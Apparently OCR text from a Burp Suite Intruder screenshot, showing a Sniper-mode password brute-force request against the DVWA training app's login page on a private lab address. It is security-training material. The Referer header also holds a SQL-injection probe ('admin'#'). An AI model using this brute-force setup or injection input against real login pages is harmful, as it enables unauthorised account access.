 Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=§123§&Login=Login HTTP/1.1
2 Host: 192.168.71.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.71.1/DVWA/vulnerabilities/brute/?username=admin%27%23&password=123&Login=Login
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: security=low; PHPSESSID=ors4oc2dv7hculoj5gasaghcp9
11 Connection: close
12
Add §
Clear §
Auto §
Refresh